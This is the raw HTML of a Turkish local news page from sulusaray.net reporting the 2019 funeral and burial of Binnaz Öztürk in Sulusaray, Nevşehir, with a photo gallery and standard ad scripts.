<img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/kuzucuk-mehmet-gulec-rgtdd4x7mq58gz9vahhcyswot79246caeaal1mb3r4.jpg" alt="Kasaba Halkımızdan Mehmet Güleç Vefat Etti" />
</a>
</div>
<div class="uhk uhk">
<a href="https://www.sulusaray.net/canli-yayin-kameralarimiz-yayina-acilmistir" title="Canlı Yayın Kameralarımız Yayına Açılmıştır">
<p><i>Sulusaray</i><b>Canlı Yayın Kameralarımız Yayına Açılmıştır</b></p>
<img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/canli-yayin-sosyal-rgrpzxbw9sgqfbox3nx4n4cgjpaijfrfw2o4mf67cw.jpg" alt="Canlı Yayın Kameralarımız Yayına Açılmıştır" />
</a>
</div>
<div class="uhk uhk">
<a href="https://www.sulusaray.net/ali-demirin-cenazesi-topraga-verildi" title="Ali Demir&#8217;in Cenazesi Toprağa Verildi">
<p><i>Sulusaray</i><b>Ali Demir&#8217;in Cenazesi Toprağa Verildi</b></p>
<img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/WhatsApp-Image-2025-12-25-at-18.4fffs5.24-rgom3tqoiyastaqcdhv2elik5ra6iihhetxx8foc00.jpeg" alt="Ali Demir&#8217;in Cenazesi Toprağa Verildi" />
</a>
</div>
<div class="uhk uhk noara">
<a href="https://www.sulusaray.net/sulusaray-kasabasi-eski-baskanlarimizdan-ali-demir-vefat-etti" title="Kasabamız Halkından Eski Belediye Başkanlarımızdan Ali Demir Vefat Etti">
<p><i>Sulusaray</i><b>Kasabamız Halkından Eski Belediye Başkanlarımızdan Ali Demir Vefat Etti</b></p>
<img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/ali-demir-vefat-rgmzf8j66sbovxdvetg0w7a02lyrkcnimhicd616m8.jpg" alt="Kasabamız Halkından Eski Belediye Başkanlarımızdan Ali Demir Vefat Etti" />
</a>
</div>
<div class="tmz"></div>

<div class="content">

<div class="ads-tam"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3950844342489275"
     crossorigin="anonymous"></script></div>

<div class="solbar">

<div class="dkapla">


<div class="icbaslik">
<h1>Binnaz Öztürk Toprağa Verildi</h1>
<p><i class="fa icon-calendar"></i> 12.04.2019</p>
<p><i class="fa icon-eye-open"></i> Bu haber 1.799 defa okundu 1.8K Kişi Okumuş</p>
<p><i class="fa icon-comments"></i> 0 Yorum</p>
</div>

<div class="icsosyal">

<div class="icssol">
<a class="icssol1" href="http://www.facebook.com/share.php?u=https://www.sulusaray.net/binnaz-ozturk-topraga-verildi" _fcksavedurl="http://www.facebook.com/share.php?u=https://www.sulusaray.net/binnaz-ozturk-topraga-verildi" target="_blank"></a>
<a class="icssol2" href="https://twitter.com/share" data-url="https://www.sulusaray.net/binnaz-ozturk-topraga-verildi" data-lang="tr" target="_blank"></a>
<a class="icssol3" href="https://plus.google.com/share?url=https://www.sulusaray.net/binnaz-ozturk-topraga-verildi&t=Binnaz Öztürk Toprağa Verildi" target="_blank"></a>
</div>

<div class="icssag">
<a class="icssag1" onclick="degistir('iceriktext',-2);"></a>
<a class="icssag2" onclick="degistir('iceriktext','2');"></a>
<a class="icssag3" onclick="window.print();"></a>
</div>

</div>

<div class="icerik" id="iceriktext" style="font-size:13px;">
<img class="icresim" src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/binnaz-öztürk-sulusaray-kasabasi-nevsehir-pvanxr6rjsw8cgaip6b6zzom08zlbwtsngz36nixw8.jpg" alt="Binnaz Öztürk Toprağa Verildi" />
<h3><img fetchpriority="high" decoding="async" class=" wp-image-2780 alignleft" src="https://www.sulusaray.net/wp-content/uploads/2019/04/Adsız.png" alt="binnaz öztürk vefat etmiştir sulusaray kasabası" width="180" height="279" />12-04-2019 Cuma: Kasaba halkımızdan dün vefat eden Hacı Emin Öztürk eşi Binnaz Öztürk&#8217;ün cenazesi bugün cuma namazına müteakip,sulusaray kasabası Ayşe hatun caminde kılınan cenaze namazından sonra toprağa verildi.</h3>
<h3>Merhumeye tekrar Allah&#8217;tan rahmet yakınlarına başsağlığı dileriz,Merhumenin yakınları taziyeleri merhumenin evinde kabul etmektedir.</h3>
<h3>Mekanı Cennet olsun.</h3>
<p>&nbsp;</p>
<p>&nbsp;</p><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script>
 <!-- görünür -->
 <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-3950844342489275" data-ad-slot="1896164176"></ins>
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script>
<p><a href="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6.jpg"><img decoding="async" class="alignright wp-image-6751 " src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-300x225.jpg" alt="" width="225" height="169" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-300x225.jpg 300w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-768x576.jpg 768w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-1024x768.jpg 1024w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-900x675.jpg 900w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6.jpg 1512w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg"><img decoding="async" class="alignleft wp-image-6746 size-medium" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-300x169.jpg" alt="" width="300" height="169" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-300x169.jpg 300w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-768x432.jpg 768w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-1024x576.jpg 1024w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-900x507.jpg 900w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id='gallery-1' class='gallery galleryid-6744 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-2-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-2-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-3-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-3-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-4.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-4-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-4-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-5.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-5-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-5-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-6-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-7.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-7-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-7-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-8.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-8-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-8-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-9.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-9-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-9-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-10.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-10-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-10-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-11.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-11-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-11-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-12.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-12-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-12-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-13.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-13-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-13-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-14.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-14-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-14-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-15.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-15-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-15-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="gallery1" class="fancybox" href='https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-16.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-16-150x150.jpg 150w, https://www.sulusaray.net/wp-content/uploads/2019/04/binnaz-öztürk-sulusaray-kasabasi-nevsehir-16-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>
<p class="wpsai_spacing_before_adsense"></p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3950844342489275"
     crossorigin="anonymous"></script></div>


<div class="etiket"><b>İlgili Terimler : </b><a href="https://www.sulusaray.net/etiket/binnaz-ozturk-topraga-verildi" rel="tag">binnaz öztürk toprağa verildi</a></div>


</div>

<div class="tmz"></div>
<div class="duzbaslik"><p>YORUMLAR</p></div><div class="bkapla"><div class="yorumlar">

<div class="tmz"></div>


<form action="https://www.sulusaray.net/wp-comments-post.php" method="post" id="commentform">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="left" valign="top" width="49%"><div class="uyari-g"><p>İsminiz</p></div><input type="text" name="author" id="name" value="" tabindex="1" class="cls-input" /></td>
<td align="left" valign="top" width="2%">&nbsp;</td>
<td align="left" valign="top" width="49%"><div class="uyari-g"><p>E-Posta Adresiniz</p></div><input type="text" name="email" id="email" value="" tabindex="2" class="cls-input" /></td>
</tr>
</table>

<div class="tmz"></div>


<div class="uyari-g"><p>Yorumunuz</p></div><textarea name="comment" id="words" tabindex="4" class="cls-text" rows="" cols="" ></textarea><div class="tmz"></div>

<input type="hidden" name="comment_post_ID" value="6744" />

<div class="tmz"></div><input name="submit" type="submit" id="submit" tabindex="5" value="Gönder" class="tamamdir" /><div class="bos30"></div>

</form>


<div class="tmz"></div>

</div></div>

</div>

<div class="sagbar"><div class="sagads"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3950844342489275"
     crossorigin="anonymous"></script></div>
<div class="sbaslik sb1"><i class="fa icon-list"></i><p>BENZER İÇERİKLER</p></div>
<div class="skaplaa">

<div class="a2scok">
<a href="https://www.sulusaray.net/mehmet-gulec-topraga-verildi" title="Mehmet Güleç Toprağa Verildi"><img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/kuzucuk-mgulec8-rgtiny5pal1v71vz7b50q9ukoyefxiy169347ooeb8.jpeg" alt="Mehmet Güleç Toprağa Verildi" /></a>
<p><a href="https://www.sulusaray.net/mehmet-gulec-topraga-verildi" title="Mehmet Güleç Toprağa Verildi">Mehmet Güleç Toprağa Verildi</a></p>
</div>
<div class="a2scok">
<a href="https://www.sulusaray.net/kasaba-halkimizdan-mehmet-gulec-vefat-etti" title="Kasaba Halkımızdan Mehmet Güleç Vefat Etti"><img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/kuzucuk-mehmet-gulec-rgtdd4x5xbuecr1xetvgkf9zh2w1dhfmxtip1jlhf8.jpg" alt="Kasaba Halkımızdan Mehmet Güleç Vefat Etti" /></a>
<p><a href="https://www.sulusaray.net/kasaba-halkimizdan-mehmet-gulec-vefat-etti" title="Kasaba Halkımızdan Mehmet Güleç Vefat Etti">Kasaba Halkımızdan Mehmet Güleç Vefat Etti</a></p>
</div>
<div class="a2scok">
<a href="https://www.sulusaray.net/canli-yayin-kameralarimiz-yayina-acilmistir" title="Canlı Yayın Kameralarımız Yayına Açılmıştır"><img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/canli-yayin-sosyal-rgrpzxbuke5wb3gz80b88qpr7kxhsqusflw8mcgl10.jpg" alt="Canlı Yayın Kameralarımız Yayına Açılmıştır" /></a>
<p><a href="https://www.sulusaray.net/canli-yayin-kameralarimiz-yayina-acilmistir" title="Canlı Yayın Kameralarımız Yayına Açılmıştır">Canlı Yayın Kameralarımız Yayına Açılmıştır</a></p>
</div>
<div class="a2scok">
<a href="https://www.sulusaray.net/ali-demirin-cenazesi-topraga-verildi" title="Ali Demir&#8217;in Cenazesi Toprağa Verildi"><img src="https://www.sulusaray.net/wp-content/uploads/bfi_thumb/WhatsApp-Image-2025-12-25-at-18.4fffs5.24-rgom3tqmtjzyp2iehu9607vutmx5rtktyd618cypo4.jpeg" alt="Ali Demir&#8217;in Cenazesi Toprağa Verildi" /></a>
<p><a href="https://www.sulusaray.net/ali-demirin-cenazesi-topraga-verildi" title="Ali Demir&#8217;in Cenazesi Toprağa Verildi">Ali Demir&#8217;in Cenazesi Toprağa Verildi</a></p>
</div>

</div>
<div class="sbaslik sb3"><i class="fa icon-facebook"></i><p>FACEBOOKTA BİZ</p></div>
<div class="skapla"><div class="moborta">
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/sulusaray.net&amp;width=300&amp;height=225&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:225px;"></iframe>
</div>
</div>
</div>
</div>



</div>
</div>

<div class="tmz"></div>

<div class="footer">
<div class="ortala">


<div class="fust">
<p>Tüm Hakları Saklıdır - İzinsiz İçerik Kopyalanamaz</p>
<span><b>Osmanturka</b></span>
</div>

<div class="forta">
<p><i class="fa icon-home"></i><b>Sulusaray.net/Kasabamızdan Dünyaya Açılan Pencere/Nevşehir Sulusaray Kasabası</b></p>
<div class="fsosyal">
<a target="_blank" href="https://www.facebook.com/sulusaray.net"></a>
<a target="_blank" href="https://x.com/Sulusaraynet#"></a>
<a target="_blank" href="https://www.youtube.com/@osmanturka"></a>
<a target="_blank" href=""></a>
<a target="_blank" class="noaraa" href=""></a>
</div>
</div>

<div class="falt">
<div class="ffmenu"><p>KURUMSAL BİLGİLER</p><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="fmenu"><li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12625"><a href="https://www.sulusaray.net/eski-baskanlarimiz">Belediye Başkanlarımız</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.sulusaray.net/sulusaray-belediyesi">Sulusaray Belediyesi</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.sulusaray.net/saglik-ocagi">Sulusaray Sağlık Ocağı</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.sulusaray.net/sulusaray-imam-hatip-okulunevsehir-sulusaray-imam-hatip-okulu">Sulusaray İmam Hatip Okulu</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.sulusaray.net/sulusaray-ilk-okulu">Sulusaray ilk Okulu</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.sulusaray.net/ptt-subesi">Sulusaray PTT Şubesi</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://www.sulusaray.net/sulusaray-kuran-kursu">Sulusaray Kuran Kursu</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.sulusaray.net/sulusaray-kasabasi-camilerimiz-camilermiz">Camilerimiz</a></li>
</ul></div></div>
<div class="ffmenu"><p>ÖNE ÇIKAN KATEGORİLER</p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="fmenu"><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.sulusaray.net/sulusaray-tarihi-2">Sulusaray Tarihi</a></li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://www.sulusaray.net/kultur-orf-ve-adetlerimiz">Sulusaray Örf ve Adetleri</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.sulusaray.net/sulusaray-ekonomisi">Sulusaray Ekonomisi</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.sulusaray.net/sulusaray-saglik">Sulusaray Sağlık</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.sulusaray.net/sulusaray-egitim">Sulusaray Eğitim</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.sulusaray.net/sulusaray-spor">Sulusaray Spor</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.sulusaray.net/mahalleler">Mahallelerimiz</a></li>
<li id="menu-item-12627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12627"><a href="https://www.sulusaray.net/ziyaretci-defteri">Ziyaretçi Defteri</a></li>
</ul></div></div>
<div class="ffmenu"><p>DİĞER</p><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="fmenu"><li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://www.sulusaray.net/ziyaretci-defteri">Ziyaretçi Defterimiz</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.sulusaray.net/anket">Anketlerimiz</a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.sulusaray.net/sulusaray-haber-arsivi">Haber Arşivimiz</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.sulusaray.net/sulusaray-kan-bankasi">Kan Bankası</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.sulusaray.net/sulusaray-nete-bagis-yapin">Bağış Hesabımız</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.sulusaray.net/sulusaray-onemli-telefon-numaralari">Sulusaray Önemli Telefon Numaraları</a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.sulusaray.net/sulusaray-net-iletisim">İletişim Bilgilerimiz</a></li>
</ul></div></div>
<div class="fsag">
<b>osmanturka@gmail.com</b><p>Osman KÖRÜKCÜ</p><b>05357647219</b><p>Sulusaray Kasabası/Nevşehir</p></div>
</div>

